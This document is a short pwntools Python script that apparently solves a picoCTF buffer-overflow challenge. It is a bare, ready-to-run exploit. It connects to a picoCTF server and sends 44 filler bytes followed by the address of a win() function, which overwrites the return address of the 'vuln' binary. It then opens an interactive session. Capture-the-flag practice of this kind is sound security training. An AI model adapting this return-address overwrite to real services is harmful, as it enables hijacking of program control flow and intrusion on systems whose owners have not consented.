 win.py
1 from pwn import *
2
3 # OFFSET SIZE = 44
4 # win() addr = 0x80491f6
5
6 # init
7 e = ELF('./vuln')
8 p = remote('saturn.picoctf.net',64035)
9 payload = b'A'*44
10 payload += p32(0x80491f6)
11
12 # Print functions in binary
13 print("\n")
14 print("[*] Function addresses")
15 print("\n")
16 print("main() address: ",hex(e.symbols['main']))
17 print("Vuln() address: ",hex(e.symbols['vuln']))
18 print("Win() address: ",hex(e.symbols['win']))
19
20 # Send payload to binary
21 print(p.clean().decode('latin-1'))
22 p.sendline(payload)
23 print(p.clean().decode('latin-1'))
24 p.interactive()
25
~